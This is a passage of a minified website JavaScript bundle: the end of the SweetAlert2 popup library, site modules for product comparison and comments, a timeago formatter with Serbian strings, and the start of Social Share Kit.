e(Y["html-container"])},getImage:A,getIcon:k,getIcons:n,getCloseButton:I,getActions:T,getConfirmButton:E,getCancelButton:O,getHeader:L,getFooter:j,getTimerProgressBar:q,getFocusableElements:V,getValidationMessage:B,isLoading:R,fire:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return i(this,e)},mixin:function(r){return function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&l(t,e)}(i,t);var n,o,e=(n=i,o=d(),function(){var t,e=u(n);return p(this,o?(t=u(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments))});function i(){return a(this,i),e.apply(this,arguments)}return c(i,[{key:"_main",value:function(t){return f(u(i.prototype),"_main",this).call(this,s({},r,t))}}]),i}(this)},queue:function(t){var r=this;Ft=t;function a(t,e){Ft=[],t(e)}var c=[];return new Promise(function(i){!function e(n,o){n<Ft.length?(document.body.setAttribute("data-swal2-queue-step",n),r.fire(Ft[n]).then(function(t){void 0!==t.value?(c.push(t.value),e(n+1,o)):a(i,{dismiss:t.dismiss})})):a(i,{value:c})}(0)})},getQueueStep:It,insertQueueStep:function(t,e){return e&&e<Ft.length?Ft.splice(e,0,t):Ft.push(t)},deleteQueueStep:function(t){void 0!==Ft[t]&&Ft.splice(t,1)},showLoading:Wt,enableLoading:Wt,getTimerLeft:function(){return Xt.timeout&&Xt.timeout.getTimerLeft()},stopTimer:Yt,resumeTimer:Zt,toggleTimer:function(){var t=Xt.timeout;return t&&(t.running?Yt:Zt)()},increaseTimer:function(t){if(Xt.timeout){var e=Xt.timeout.increase(t);return st(e,!0),e}},isTimerRunning:function(){return Xt.timeout&&Xt.timeout.isRunning()}});function ie(){var t,e=St.innerParams.get(this);e&&(t=St.domCache.get(this),e.showConfirmButton||(it(t.confirmButton),e.showCancelButton||it(t.actions)),ht([t.popup,t.actions],Y.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1)}function re(){null===X.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(X.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(X.previousBodyPadding+function(){var t=document.createElement("div");t.className=Y["scrollbar-measure"],document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e}(),"px"))}function ae(){return!!window.MSInputMethodContext&&!!document.documentMode}function ce(){var t=Q(),e=$();t.style.removeProperty("align-items"),e.offsetTop<0&&(t.style.alignItems="flex-start")}var se=function(){navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)||$().scrollHeight>window.innerHeight-44&&(Q().style.paddingBottom="".concat(44,"px"))},ue=function(){var e,t=Q();t.ontouchstart=function(t){e=le(t.target)},t.ontouchmove=function(t){e&&(t.preventDefault(),t.stopPropagation())}},le=function(t){var e=Q();return t===e||!(at(e)||"INPUT"===t.tagName||at(P())&&P().contains(t))},de={swalPromiseResolve:new WeakMap};function pe(t,e,n,o){var i;n?he(t,o):(Kt().then(function(){return he(t,o)}),Xt.keydownTarget.removeEventListener("keydown",Xt.keydownHandler,{capture:Xt.keydownListenerCapture}),Xt.keydownHandlerAdded=!1),e.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&e.parentNode.removeChild(e),M()&&(null!==X.previousBodyPadding&&(document.body.style.paddingRight="".concat(X.previousBodyPadding,"px"),X.previousBodyPadding=null),D(document.body,Y.iosfix)&&(i=parseInt(document.body.style.top,10),ht(document.body,Y.iosfix),document.body.style.top="",document.body.scrollTop=-1*i),"undefined"!=typeof window&&ae()&&window.removeEventListener("resize",ce),h(document.body.children).forEach(function(t){t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")})),ht([document.documentElement,document.body],[Y.shown,Y["height-auto"],Y["no-backdrop"],Y["toast-shown"],Y["toast-column"]])}function fe(t){var e,n,o,i=$();i&&(e=St.innerParams.get(this))&&!D(i,e.hideClass.popup)&&(n=de.swalPromiseResolve.get(this),ht(i,e.showClass.popup),mt(i,e.hideClass.popup),o=Q(),ht(o,e.showClass.backdrop),mt(o,e.hideClass.backdrop),function(t,e,n){var o=Q(),i=kt&&ct(e),r=n.onClose,a=n.onAfterClose;if(r!==null&&typeof r==="function"){r(e)}if(i){me(t,e,o,a)}else{pe(t,o,J(),a)}}(this,i,e),void 0!==t?(t.isDismissed=void 0!==t.dismiss,t.isConfirmed=void 0===t.dismiss):t={isDismissed:!0,isConfirmed:!1},n(t||{}))}var me=function(t,e,n,o){Xt.swalCloseEventFinishedCallback=pe.bind(null,t,n,J(),o),e.addEventListener(kt,function(t){t.target===e&&(Xt.swalCloseEventFinishedCallback(),delete Xt.swalCloseEventFinishedCallback)})},he=function(t,e){setTimeout(function(){"function"==typeof e&&e(),t._destroy()})};function ge(t,e,n){var o=St.domCache.get(t);e.forEach(function(t){o[t].disabled=n})}function ve(t,e){if(!t)return!1;if("radio"===t.type)for(var n=t.parentNode.parentNode.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=e;else t.disabled=e}var be=function(){function n(t,e){a(this,n),this.callback=t,this.remaining=e,this.running=!1,this.start()}return c(n,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(t){var e=this.running;return e&&this.stop(),this.remaining+=t,e&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),n}(),ye={email:function(t,e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid email address")},url:function(t,e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid URL")}};function we(t){var e,n;(e=t).inputValidator||Object.keys(ye).forEach(function(t){e.input===t&&(e.inputValidator=ye[t])}),t.showLoaderOnConfirm&&!t.preConfirm&&_("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),t.animation=W(t.animation),(n=t).target&&("string"!=typeof n.target||document.querySelector(n.target))&&("string"==typeof n.target||n.target.appendChild)||(_('Target parameter is not valid, defaulting to "body"'),n.target="body"),"string"==typeof t.title&&(t.title=t.title.split("\n").join("<br />")),yt(t)}function Ce(t){var e=Q(),n=$();"function"==typeof t.onBeforeOpen&&t.onBeforeOpen(n);var o=window.getComputedStyle(document.body).overflowY;je(e,n,t),Te(e,n),M()&&(Le(e,t.scrollbarPadding,o),h(document.body.children).forEach(function(t){t===Q()||function(t,e){if("function"==typeof t.contains)return t.contains(e)}(t,Q())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))})),J()||Xt.previousActiveElement||(Xt.previousActiveElement=document.activeElement),"function"==typeof t.onOpen&&setTimeout(function(){return t.onOpen(n)}),ht(e,Y["no-transition"])}function ke(t){var e,n=$();t.target===n&&(e=Q(),n.removeEventListener(kt,ke),e.style.overflowY="auto")}function xe(t,e){"select"===e.input||"radio"===e.input?Me(t,e):-1!==["text","email","number","tel","textarea"].indexOf(e.input)&&(v(e.inputValue)||y(e.inputValue))&&Re(t,e)}function Pe(t,e){t.disableButtons(),e.input?Ne(t,e):Ue(t,e,!0)}function Ae(t,e){t.disableButtons(),e(K.cancel)}function Se(t,e){t.closePopup({value:e})}function Be(e,t,n,o){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return ze(e,t,o)},t.keydownTarget=n.keydownListenerCapture?window:$(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}function Ee(t,e,n){var o=V(),i=0;if(i<o.length)return(e+=n)===o.length?e=0:-1===e&&(e=o.length-1),o[e].focus();$().focus()}function Oe(t,e,n){St.innerParams.get(t).toast?Qe(t,e,n):(Je(e),Xe(e),Ge(t,e,n))}var Te=function(t,e){kt&&ct(e)?(t.style.overflowY="hidden",e.addEventListener(kt,ke)):t.style.overflowY="auto"},Le=function(t,e,n){var o;(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints)&&!D(document.body,Y.iosfix)&&(o=document.body.scrollTop,document.body.style.top="".concat(-1*o,"px"),mt(document.body,Y.iosfix),ue(),se()),"undefined"!=typeof window&&ae()&&(ce(),window.addEventListener("resize",ce)),e&&"hidden"!==n&&re(),setTimeout(function(){t.scrollTop=0})},je=function(t,e,n){mt(t,n.showClass.backdrop),ot(e),mt(e,n.showClass.popup),mt([document.documentElement,document.body],Y.shown),n.heightAuto&&n.backdrop&&!n.toast&&mt([document.documentElement,document.body],Y["height-auto"])},qe=function(t){return t.checked?1:0},Ie=function(t){return t.checked?t.value:null},Ve=function(t){return t.files.length?null!==t.getAttribute("multiple")?t.files:t.files[0]:null},Me=function(e,n){function o(t){return He[n.input](i,De(t),n)}var i=P();v(n.inputOptions)||y(n.inputOptions)?(Wt(),b(n.inputOptions).then(function(t){e.hideLoading(),o(t)})):"object"===r(n.inputOptions)?o(n.inputOptions):F("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(r(n.inputOptions)))},Re=function(e,n){var o=e.getInput();it(o),b(n.inputValue).then(function(t){o.value="number"===n.input?parseFloat(t)||0:"".concat(t),ot(o),o.focus(),e.hideLoading()}).catch(function(t){F("Error in inputValue promise: ".concat(t)),o.value="",ot(o),o.focus(),e.hideLoading()})},He={select:function(t,e,i){function r(t,e,n){var o=document.createElement("option");o.value=n,H(o,e),i.inputValue.toString()===n.toString()&&(o.selected=!0),t.appendChild(o)}var a=gt(t,Y.select);e.forEach(function(t){var e,n=t[0],o=t[1];Array.isArray(o)?((e=document.createElement("optgroup")).label=n,e.disabled=!1,a.appendChild(e),o.forEach(function(t){return r(e,t[1],t[0])})):r(a,o,n)}),a.focus()},radio:function(t,e,a){var c=gt(t,Y.radio);e.forEach(function(t){var e=t[0],n=t[1],o=document.createElement("input"),i=document.createElement("label");o.type="radio",o.name=Y.radio,o.value=e,a.inputValue.toString()===e.toString()&&(o.checked=!0);var r=document.createElement("span");H(r,n),r.className=Y.label,i.appendChild(o),i.appendChild(r),c.appendChild(i)});var n=c.querySelectorAll("input");n.length&&n[0].focus()}},De=function o(n){var i=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach(function(t,e){var n=t;"object"===r(n)&&(n=o(n)),i.push([e,n])}):Object.keys(n).forEach(function(t){var e=n[t];"object"===r(e)&&(e=o(e)),i.push([t,e])}),i},Ne=function(e,n){var o=function(t,e){var n=t.getInput();if(!n)return null;switch(e.input){case"checkbox":return qe(n);case"radio":return Ie(n);case"file":return Ve(n);default:return e.inputAutoTrim?n.value.trim():n.value}}(e,n);n.inputValidator?(e.disableInput(),Promise.resolve().then(function(){return b(n.inputValidator(o,n.validationMessage))}).then(function(t){e.enableButtons(),e.enableInput(),t?e.showValidationMessage(t):Ue(e,n,o)})):e.getInput().checkValidity()?Ue(e,n,o):(e.enableButtons(),e.showValidationMessage(n.validationMessage))},Ue=function(e,t,n){t.showLoaderOnConfirm&&Wt(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then(function(){return b(t.preConfirm(n,t.validationMessage))}).then(function(t){vt(B())||!1===t?e.hideLoading():Se(e,void 0===t?n:t)})):Se(e,n)},_e=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],Fe=["Escape","Esc"],ze=function(t,e,n){var o=St.innerParams.get(t);o.stopKeydownPropagation&&e.stopPropagation(),"Enter"===e.key?We(t,e,o):"Tab"===e.key?Ke(e,o):-1!==_e.indexOf(e.key)?Ye():-1!==Fe.indexOf(e.key)&&Ze(e,o,n)},We=function(t,e,n){if(!e.isComposing&&e.target&&t.getInput()&&e.target.outerHTML===t.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;Ht(),e.preventDefault()}},Ke=function(t){for(var e=t.target,n=V(),o=-1,i=0;i<n.length;i++)if(e===n[i]){o=i;break}t.shiftKey?Ee(0,o,-1):Ee(0,o,1),t.stopPropagation(),t.preventDefault()},Ye=function(){var t=E(),e=O();document.activeElement===t&&vt(e)?e.focus():document.activeElement===e&&vt(t)&&t.focus()},Ze=function(t,e,n){W(e.allowEscapeKey)&&(t.preventDefault(),n(K.esc))},Qe=function(e,t,n){t.popup.onclick=function(){var t=St.innerParams.get(e);t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(K.close)}},$e=!1,Je=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&($e=!0)}}},Xe=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||($e=!0)}}},Ge=function(n,o,i){o.container.onclick=function(t){var e=St.innerParams.get(n);$e?$e=!1:t.target===o.container&&W(e.allowOutsideClick)&&i(K.backdrop)}};var tn=function(t,e,n){var o=q();it(o),e.timer&&(t.timeout=new be(function(){n("timer"),delete t.timeout},e.timer),e.timerProgressBar&&(ot(o),setTimeout(function(){t.timeout.running&&st(e.timer)})))},en=function(t,e){if(!e.toast)return W(e.allowEnterKey)?e.focusCancel&&vt(t.cancelButton)?t.cancelButton.focus():e.focusConfirm&&vt(t.confirmButton)?t.confirmButton.focus():void Ee(0,-1,1):nn()},nn=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};var on,rn=function(t){for(var e in t)t[e]=new WeakMap},an=Object.freeze({hideLoading:ie,disableLoading:ie,getInput:function(t){var e=St.innerParams.get(t||this),n=St.domCache.get(t||this);return n?G(n.content,e.input):null},close:fe,closePopup:fe,closeModal:fe,closeToast:fe,enableButtons:function(){ge(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){ge(this,["confirmButton","cancelButton"],!0)},enableInput:function(){return ve(this.getInput(),!1)},disableInput:function(){return ve(this.getInput(),!0)},showValidationMessage:function(t){var e=St.domCache.get(this);H(e.validationMessage,t);var n=window.getComputedStyle(e.popup);e.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),e.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),ot(e.validationMessage);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",Y["validation-message"]),tt(o),mt(o,Y.inputerror))},resetValidationMessage:function(){var t=St.domCache.get(this);t.validationMessage&&it(t.validationMessage);var e=this.getInput();e&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedBy"),ht(e,Y.inputerror))},getProgressSteps:function(){return St.domCache.get(this).progressSteps},_main:function(t){Jt(t),Xt.currentInstance&&Xt.currentInstance._destroy(),Xt.currentInstance=this;var e=function(t){var e=s({},Gt.showClass,t.showClass),n=s({},Gt.hideClass,t.hideClass),o=s({},Gt,t);if(o.showClass=e,o.hideClass=n,t.animation===false){o.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"};o.hideClass={}}return o}(t);we(e),Object.freeze(e),Xt.timeout&&(Xt.timeout.stop(),delete Xt.timeout),clearTimeout(Xt.restoreFocusTimeout);var n=function(t){var e={popup:$(),container:Q(),content:P(),actions:T(),confirmButton:E(),cancelButton:O(),closeButton:I(),validationMessage:B(),progressSteps:S()};return St.domCache.set(t,e),e}(this);return Rt(this,e),St.innerParams.set(this,e),function(n,o,i){return new Promise(function(t){var e=function t(e){n.closePopup({dismiss:e})};de.swalPromiseResolve.set(n,t);o.confirmButton.onclick=function(){return Pe(n,i)};o.cancelButton.onclick=function(){return Ae(n,e)};o.closeButton.onclick=function(){return e(K.close)};Oe(n,o,e);Be(n,Xt,i,e);if(i.toast&&(i.input||i.footer||i.showCloseButton)){mt(document.body,Y["toast-column"])}else{ht(document.body,Y["toast-column"])}xe(n,i);Ce(i);tn(Xt,i,e);en(o,i);setTimeout(function(){o.container.scrollTop=0})})}(this,n,e)},update:function(e){var t=$(),n=St.innerParams.get(this);if(!t||D(t,n.hideClass.popup))return _("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var o={};Object.keys(e).forEach(function(t){sn.isUpdatableParameter(t)?o[t]=e[t]:_('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))});var i=s({},n,o);Rt(this,i),St.innerParams.set(this,i),Object.defineProperties(this,{params:{value:s({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){var t=St.domCache.get(this),e=St.innerParams.get(this);e&&(t.popup&&Xt.swalCloseEventFinishedCallback&&(Xt.swalCloseEventFinishedCallback(),delete Xt.swalCloseEventFinishedCallback),Xt.deferDisposalTimer&&(clearTimeout(Xt.deferDisposalTimer),delete Xt.deferDisposalTimer),"function"==typeof e.onDestroy&&e.onDestroy(),delete this.params,delete Xt.keydownHandler,delete Xt.keydownTarget,rn(St),rn(de))}}),cn=function(){function r(){if(a(this,r),"undefined"!=typeof window){"undefined"==typeof Promise&&F("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),on=this;for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var o=Object.freeze(this.constructor.argsToParams(e));Object.defineProperties(this,{params:{value:o,writable:!1,enumerable:!0,configurable:!0}});var i=this._main(this.params);St.promise.set(this,i)}}return c(r,[{key:"then",value:function(t){return St.promise.get(this).then(t)}},{key:"finally",value:function(t){return St.promise.get(this).finally(t)}}]),r}();s(cn.prototype,an),s(cn,oe),Object.keys(an).forEach(function(t){cn[t]=function(){if(on)return on[t].apply(on,arguments)}}),cn.DismissReason=K,cn.version="9.15.2";var sn=cn;return sn.default=sn}),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2);
;(function(){"use strict"
var elements={button_change_compare:".compare_list__toggle_change",form:".compare_toggle",product_single:".product_single__wrapper",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);document.addEventListener("CompareList.Update",updatedCompare,false);};var registerElements=function(){Monitor.Main.DOM.register("CompareProductsToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}};var updatedCompare=function(event){var data=event.detail;var product_id=data.product_id;var in_compare=data.in_compare;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.product_id.value=product_id;elements.in_compare.checked=in_compare;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var in_compare=!elements.in_compare.checked;changeCompare(product_id,in_compare);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CompareProductsToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("CompareProductsToggle",element,query_all,modifier);};var changeCompare=function(product_id,in_compare){Monitor.Main.Ajax("CompareProductsToggle","changeCompare",{product_id:product_id,in_compare:in_compare,},function(){document.dispatchEvent(new CustomEvent("CompareList.Update",{detail:{product_id:product_id,in_compare:in_compare,},}));});};document.addEventListener('DOMContentLoaded',init);}());;;(function(){"use strict";var elements={comment_more:".comments__more",form_comment:"#comments__create",node_id:"#comments_list__node_id",type:"#comments_list__page_type",wrapper:".comments__list",};var templates={main:function(){},};var config={limit:20,};var init=function(event){registerElements();initTemplates();initListeners();};var initListeners=function(){var form_comment=getElement("form_comment");if(form_comment!==null)form_comment.addEventListener("submit",submitCommentForm,false);if(getElement("comment_more")!==null)getElement("comment_more").addEventListener("click",loadMore,false);if(getElement("form_comment"))getElement("form_comment").addEventListener("keyup",formKeyUp,false);document.addEventListener("Monitor.Comment.Added",dataChanged,false);document.addEventListener("Monitor.Comment.Status",dataChanged,false);};var initTemplates=function(){var html=document.getElementById("comment_list__tmpl").innerHTML;templates.main=_.template(html);};var registerElements=function(){Monitor.Main.DOM.register("CommentList",elements);};var dataChanged=function(){var node_id=parseInt(getElement("node_id").value,10);var type=getElement("type").value;var limit=config.limit+1;fetchData(node_id,type,limit);};var loadMore=function(){config.limit+=2;dataChanged();};var formKeyUp=function(event){if(event.ctrlKey&&event.keyCode===13){var form=event.currentTarget;submitCommentForm(event);}};var submitCommentForm=function(event){event.preventDefault();var form=event.currentTarget;var elems=form.elements;var type=getElement("type").value;var node_id=parseInt(elems.node_id.value,10);var message=elems.text.value;postMessage(message,node_id,type);form.reset();};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CommentList",element,query_all,modifier,parent);};var render=function(data){var more=data.length>config.limit;var more_button=getElement("comment_more");var wrapper=getElement("wrapper");var html=templates.main({comments:data,});more?more_button.classList.remove("common_landings__visually_hidden"):more_button.classList.add("common_landings__visually_hidden");wrapper.innerHTML=html;var event=new CustomEvent("Monitor.Comment.InitListeners");document.dispatchEvent(event);};var postMessage=function(message,node_id,type,parent_id){if(typeof parent_id==="undefined")parent_id=null;Monitor.Main.Ajax("CommentsList","postMessage",{node_id:node_id,message:message,type:type,parent_id:parent_id,},function(data){var event=new CustomEvent("Monitor.Comment.Added");document.dispatchEvent(event);});};var fetchData=function(node_id,type,limit){Monitor.Main.Ajax("CommentsList","fetchData",{node_id:node_id,type:type,limit:limit,},render);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var elements={form_comment:"#comment_single__create",form_reply:".comment_single__reply_form",approve_comment:".comment_single__approve",reply_toggle:".comment_single__reply_toggle",reply_field:".comment_single__reply_text",};var config={};var init=function(event){registerElements();initListeners();};var initListeners=function(){var forms_reply=getElement("form_reply",true);for(var i=0,l=forms_reply.length;i<l;i++){forms_reply[i].addEventListener("submit",submitReplyForm,false);forms_reply[i].addEventListener("keyup",formKeyUp,false);}
var reply_toggle=getElement("reply_toggle",true);for(var i=0,l=reply_toggle.length;i<l;i++){reply_toggle[i].addEventListener("change",replyFocus,false);}
var comment_approve=getElement("approve_comment",true);for(var i=0,l=comment_approve.length;i<l;i++){comment_approve[i].addEventListener("click",changeStatusClicked,false);}
document.addEventListener("Monitor.Comment.InitListeners",initListeners,false);};var registerElements=function(){Monitor.Main.DOM.register("CommentSingle",elements);};var formKeyUp=function(event){if(event.ctrlKey&&event.keyCode===13){var form=event.currentTarget;submitReplyForm(event);}};var submitReplyForm=function(event){event.preventDefault();var form=event.currentTarget;var elements=form.elements;var type=elements.type.value;var node_id=parseInt(elements.node_id.value,10);var parent_id=parseInt(elements.parent_id.value,10);var message=elements.text.value;postMessageReply(message,node_id,type,parent_id);form.reset();};var changeStatusClicked=function(event){var status=parseInt(event.currentTarget.dataset.status,10);var comment_id=parseInt(event.currentTarget.dataset.commentId,10);var status_next=status===1?0:1;changeCommentStatus(comment_id,status_next);}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CommentSingle",element,query_all,modifier,parent);};var postMessageReply=function(message,node_id,type,parent_id){if(typeof parent_id==="undefined")parent_id=null;Monitor.Main.Ajax("CommentSingle","postMessage",{node_id:node_id,message:message,type:type,parent_id:parent_id,},function(data){var event=new CustomEvent("Monitor.Comment.Added");document.dispatchEvent(event);});};var changeCommentStatus=function(comment_id,status){Monitor.Main.Ajax("CommentSingle","changeCommentStatus",{comment_id:comment_id,status:status,},function(data){var event=new CustomEvent("Monitor.Comment.Status");document.dispatchEvent(event);});}
var replyFocus=function(event){var comment_id=parseInt(event.currentTarget.dataset.commentId,10);setTimeout(function(){getElement("reply_field",false,comment_id).focus();},100);}
document.addEventListener("DOMContentLoaded",init);}());
;!function(t,e){"object"==typeof module&&module.exports?(module.exports=e(),module.exports.default=module.exports):t.timeago=e()}("undefined"!=typeof window?window:this,function(){function t(t){return t instanceof Date?t:isNaN(t)?/^\d+$/.test(t)?new Date(e(t)):(t=(t||"").trim().replace(/\.\d+/,"").replace(/-/,"/").replace(/-/,"/").replace(/(\d)T(\d)/,"$1 $2").replace(/Z/," UTC").replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"),new Date(t)):new Date(e(t))}function e(t){return parseInt(t)}function n(t,n,r){n=l[n]?n:l[r]?r:"en";for(var o=0,i=t<0?1:0,a=t=Math.abs(t);t>=p[o]&&o<h;o++)t/=p[o];return t=e(t),o*=2,t>(0===o?9:1)&&(o+=1),l[n](t,o,a)[i].replace("%s",t)}function r(e,n){return((n=n?t(n):new Date)-t(e))/1e3}function o(t){for(var e=1,n=0,r=Math.abs(t);t>=p[n]&&n<h;n++)t/=p[n],e*=p[n];return r%=e,r=r?e-r:e,Math.ceil(r)}function i(t){return a(t,"data-timeago")||a(t,"datetime")}function a(t,e){return t.getAttribute?t.getAttribute(e):t.attr?t.attr(e):void 0}function u(t,e){return t.setAttribute?t.setAttribute(m,e):t.attr?t.attr(m,e):void 0}function c(t,e){this.nowDate=t,this.defaultLocale=e||"en"}function d(t,e){return new c(t,e)}var f="sekund_minut_sat_dan_nedelja_mesec_godina".split("_"),s="秒_分钟_小时_天_周_月_年".split("_"),l={en:function(t,e){if(0===e)return["sada","sada"];var n=f[parseInt(e/2)];return t>1&&(n+="a"),["pre " + t +" "+n,"u "+t+" "+n]},zh_CN:function(t,e){if(0===e)return["刚刚","片刻后"];var n=s[parseInt(e/2)];return[t+n+"前",t+n+"后"]}},p=[60,60,24,7,365/7/12,12],h=6,m="data-tid",w={};return c.prototype.doRender=function(t,e,i){var a,c=r(e,this.nowDate),d=this;t.innerHTML=n(c,i,this.defaultLocale),w[a=setTimeout(function(){d.doRender(t,e,i),delete w[a]},Math.min(1e3*o(c),2147483647))]=0,u(t,a)},c.prototype.format=function(t,e){return n(r(t,this.nowDate),e,this.defaultLocale)},c.prototype.render=function(t,e){void 0===t.length&&(t=[t]);for(var n=0,r=t.length;n<r;n++)this.doRender(t[n],i(t[n]),e)},c.prototype.setLocale=function(t){this.defaultLocale=t},d.register=function(t,e){l[t]=e},d.cancel=function(t){var e;if(t)(e=a(t,m))&&(clearTimeout(e),delete w[e]);else{for(e in w)clearTimeout(e);w={}}},d});
;/*!
 * Social Share Kit v1.0.12 (http://socialsharekit.com)
 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * @Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
var SocialShareKit=(function(){var supportsShare=/(twitter|facebook|google-plus|pinterest|tumblr|vk|linkedin|email)/,sep='*|*',wrap,_wrap;_wrap=function(opts){var options=opts||{},selector=options.selector||'.ssk';this.nodes=$(selector);this.options=options;};_wrap.prototype={share:function(){var els=this.nodes,options=this.options,urlsToCount={};ready(function(){if(!els.length)
return;each(els,function(el){var network=elSupportsShare(el),uniqueKey;if(!network){return;}
if(el.getAttribute('data-ssk-ready'))
return;el.setAttribute('data-ssk-ready',true);addEventListener(el,'click',onClick);if(el.parentNode.className.indexOf('ssk-count')!==-1){network=network[0];uniqueKey=network+sep+getShareUrl(options,network,el);if(!(uniqueKey in urlsToCount)){urlsToCount[uniqueKey]=[];}
urlsToCount[uniqueKey].push(el);}});processShareCount();});function onClick(e){var target=preventDefault(e),match=elSupportsShare(target),network=match[0],url;if(!match)
return;url=getUrl(options,network,target);if(!url)
return;if(window.twttr&&target.getAttribute('href').indexOf('twitter.com/intent/')!==-1){target.setAttribute('href',url);return;}
if(network!='email'){var win=winOpen(url);if(options.onOpen){options.onOpen(target,network,url,win);}
if(options.onClose){var closeInt=window.setInterval(function(){if(win.closed!==false){window.clearInterval(closeInt);options.onClose(target,network,url,win);}},250);}}else{document.location=url;}}
function processShareCount(){var a,ref;for(a in urlsToCount){ref=a.split(sep);(function(els){getCount(ref[0],ref[1],options,function(cnt){for(var c in els)
addCount(els[c],cnt);});})(urlsToCount[a]);}}
return this.nodes;}};wrap=function(selector){return new _wrap(selector);};function init(opts){return wrap(opts).share();}
function ready(fn){if(document.readyState!='loading'){fn();}else if(document.addEventListener){document.addEventListener('DOMContentLoaded',fn);}else{document.attachEvent('onreadystatechange',function(){if(document.readyState!='loading')
fn();});}}
function $(selector){return document.querySelectorAll(selector);}
function each(elements,fn){for(var i=0;i<elements.length;i++)
fn(elements[i],i);}
function addEventListener(el,eventName,handler){if(el.addEventListener){el.addEventListener(eventName,handler);}else{el.attachEvent('on'+eventName,function(){handler.call(el);});}}
function elSupportsShare(el){return el.className.match(supportsShare);}
function preventDefault(e){var evt=e||window.event;if(evt.preventDefault){evt.preventDefault();}else{evt.returnValue=false;evt.cancelBubble=true;}
return evt.currentTarget||evt.srcElement;}
